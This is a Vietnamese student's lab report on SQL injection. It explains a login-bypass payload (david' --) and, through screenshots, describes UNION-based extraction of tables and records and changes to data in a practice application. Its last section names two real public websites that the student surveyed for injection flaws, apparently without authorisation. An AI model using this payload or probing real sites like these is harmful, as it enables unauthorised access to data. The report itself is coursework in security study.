**Báo cáo thực hành môn Cơ sở An toàn thông tin**

**Bài thực hành số 2**

Họ và Tên: Hoàng Xuân Đạo

Mã SV: B20DCAT035

**B. Nội dung thực hành**

1. **Vượt qua khâu xác thực người dùng**

* **Đăng nhập tự do:**



* **Đăng nhập với tên người dùng là David:**



* **Phân tích câu lệnh:** *SELECT TOP 1 * FROM tbl_users WHERE username = 'david' --' AND password = 'abc'* **🡪 +** Trả về 1 giá trị đầu tiên trong bảng tbl_user t/m điều kiện sau WHERE

**+** Đầu vào username là *david’ --* thì: dấu **‘** dùng để ngắt lệnh, dấu -- có tác dụng biến đoạn mã sau nó thành comment nên câu lệnh chỉ thực hiện so sánh điều kiện của *username* và bỏ qua *password*.  
+ Vì tài khoản người dùng ***david*** tồn tại nên sẽ ***Login successful***.

1. **Trích xuất dữ liệu từ CSDL**



* **Tìm số trường trong câu truy vấn của trang:**





Sử dụng ‘*Union select*:





* **Cả 2 cách trên đều tìm được số trường là 3**
* **Hiển thị thông tin hệ quản trị CSDL và hệ điều hành  
  **
* **Trích xuất danh sách các bảng của CSDL  
  **
* **Trích xuất danh sách các trường của một bảng:  
  + Danh sách các trường của bảng tbl_users**

**+ Danh sách các trường của bảng tbl_test:** 

* **Trích xuất dữ liệu bảng:  
  + Trích xuất dữ liệu bảng tbl_users:** 

**+ Trích xuất dữ liệu bảng tbl_products:** 

**+ Trích xuất bản ghi… (có mã sinh viên là B20DCAT035)**:



1. **Thêm, sửa, xóa dữ liệu**

* **Thêm dữ liệu:  
  **



* **Sửa dữ liệu:**





* **Xóa dữ liệu:  
  **

1. **Khảo sát sát web có lỗi chèn mã SQL**

Khảo sát:[***http://www.nesiyaholidays.com/***](http://www.nesiyaholidays.com/)*và bypass nhưu sau:*



Khảo sát trên **https://tapiocafeedfood.com/?php=product_detail&id=31**



